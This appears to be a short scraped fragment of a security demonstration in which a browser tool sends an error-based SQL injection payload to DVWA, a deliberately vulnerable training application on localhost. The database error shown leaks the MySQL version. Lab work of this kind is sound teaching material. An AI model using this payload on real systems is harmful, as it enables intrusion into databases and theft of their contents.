 Load URL
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select version()x)f) and '1'='&
Submit=%C8%B7%B6%A8#
Split URL
Execute
Enable Post data Enable Referrer
BIGINT UNSIGNED value is out of range in '((not('5.5.16')) - ~(0))'
F4CK
Security Team